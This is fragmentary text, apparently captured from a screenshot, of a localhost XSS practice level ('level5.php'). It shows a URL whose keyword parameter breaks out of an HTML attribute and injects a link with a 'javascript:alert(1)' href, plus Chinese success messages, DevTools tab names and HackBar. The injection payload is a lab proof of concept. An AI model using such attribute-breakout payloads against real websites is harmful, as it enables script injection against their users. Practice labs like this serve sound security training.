 localhost/xss/level5.php?keyword=">+<a+href%3D"javascript%3Aalert%281%29">bmjoker<%2Fa>&submit=搜索
localhost 显示
完成的不错！
确定 取消
没有找到和"> <a /a>相关的结果.
bmjoker"> 搜索
LEVEL5
javascript:alert(1)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
<!DOCTYPE html>
<!--STATUS OK-->
Styles